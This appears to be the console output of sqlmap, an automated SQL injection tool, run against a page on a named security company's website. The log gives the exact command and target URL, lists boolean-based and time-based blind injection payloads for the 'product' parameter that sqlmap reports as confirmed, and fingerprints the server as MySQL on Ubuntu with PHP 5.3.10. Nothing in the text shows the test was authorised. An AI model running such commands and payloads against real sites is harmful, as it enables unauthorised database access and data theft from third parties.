 D:\SqlMap\Bin>sqlmap.exe -u "http://www.nsfocus.com/3_support/kb.php?product=NID
S"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:20:23
[10:20:23] [INFO] resuming back-end DBMS 'mysql'
[10:20:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: product
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: product=NIDS' AND 3328=3328 AND 'zSao'='zSao
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: product=NIDS' AND SLEEP(5) AND 'VoYH'='VoYH
---
[10:20:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0.11